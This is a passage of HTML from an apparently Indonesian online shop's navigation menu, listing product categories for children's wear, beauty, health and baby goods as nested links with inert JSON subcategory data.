Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                <a href="https://www.sonic-jam.org/pakaian-anak-perempuan">
                                  <span>Pakaian Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                <a href="https://www.sonic-jam.org/shop-boy's-muslim-wear">
                                  <span>Pakaian Anak Muslim Laki-Laki</span>
                                </a>
                                <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-accessories"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                <a href="https://www.sonic-jam.org/shop-girls-muslim-wear">
                                  <span>Pakaian Anak Muslim Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                <a href="https://www.sonic-jam.org/fashion-sepatu-anak-laki-laki">
                                  <span>Sepatu Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                <a href="https://www.sonic-jam.org/fashion-sepatu-anak-perempuan">
                                  <span>Sepatu Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                <a href="https://www.sonic-jam.org/beli-tas-anak-tl/">
                                  <span>Tas Anak</span>
                                </a>
                                <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.sonic-jam.org/koper-anak-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-anak/">
                                  <span>Perhiasan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-anak/">
                                  <span>Jam Tangan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                <a href="https://www.sonic-jam.org/beli-perawatan-kulit/">
                                  <span>Perawatan Kulit</span>
                                </a>
                                <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.sonic-jam.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.sonic-jam.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.sonic-jam.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.sonic-jam.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-mata"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                <a href="https://www.sonic-jam.org/beli-makeup/">
                                  <span>Makeup</span>
                                </a>
                                <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.sonic-jam.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.sonic-jam.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.sonic-jam.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.sonic-jam.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.sonic-jam.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.sonic-jam.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-makeup"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                <a href="https://www.sonic-jam.org/beli-perawatan-rambut/">
                                  <span>Perawatan Rambut</span>
                                </a>
                                <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-tubuh/">
                                  <span>Perawatan Tubuh</span>
                                </a>
                                <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.sonic-jam.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-tangan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                <a href="https://www.sonic-jam.org/beli-perawatan-kesehatan-pribadi/">
                                  <span>Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.sonic-jam.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.sonic-jam.org/shop-Obat-Anti-Serangga"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                <a href="https://www.sonic-jam.org/beli-parfum/">
                                  <span>Parfum</span>
                                </a>
                                <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-unisex"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                <a href="https://www.sonic-jam.org/beli-alat-kesehatan-kecantikan/">
                                  <span>Alat Kecantikan</span>
                                </a>
                                <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.sonic-jam.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.sonic-jam.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                <a href="https://www.sonic-jam.org/beli-suplemen-makanan/">
                                  <span>Suplemen Makanan</span>
                                </a>
                                <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.sonic-jam.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.sonic-jam.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.sonic-jam.org/beli-protein"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                <a href="https://www.sonic-jam.org/beli-alat-medis/">
                                  <span>Alat Medis</span>
                                </a>
                                <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.sonic-jam.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.sonic-jam.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.sonic-jam.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.sonic-jam.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.sonic-jam.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.sonic-jam.org/beli-stetoskop"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-kesehatan-seksual/">
                                  <span>Sexual Wellness</span>
                                </a>
                                <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.sonic-jam.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.sonic-jam.org/beli-pelumas"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                <a href="https://www.sonic-jam.org/beli-perawatan-tubuh-kesehatan-pria/">
                                  <span>Perawatan Pria</span>
                                </a>
                                <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran-pria"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                <a href="https://www.sonic-jam.org/kesehatan-manula/">
                                  <span>Popok Dewasa</span>
                                </a>
                                <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.sonic-jam.org/kesehatan-manula/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-bayi-balita/">
                                  <span>Ibu &amp; Anak</span>
                                </a>
                                <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                <a href="https://www.sonic-jam.org/beli-popok-pispot-bb/">
                                  <span>Popok Sekali Pakai</span>
                                </a>
                                <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.sonic-jam.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.sonic-jam.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.sonic-jam.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-detergen-popok-kain/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                <a href="https://www.sonic-jam.org/beli-susu-formula/">
                                  <span>Makanan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.sonic-jam.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-maternal/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                <a href="https://www.sonic-jam.org/jual-baju-aksesoris-anak/">
                                  <span>Pakaian &amp; Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.sonic-jam.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                <a href="https://www.sonic-jam.org/beli-makanan-bayi/">
                                  <span>Perlengkapan Menyusui</span>
                                </a>
                                <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.sonic-jam.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-piring-mangkok-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-berkendara-bayi/">
                                  <span>Perlengkapan Bayi</span>
                                </a>
